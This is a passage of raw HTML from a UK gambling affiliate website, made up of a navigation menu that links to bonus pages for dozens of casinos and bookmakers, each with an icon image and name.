src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  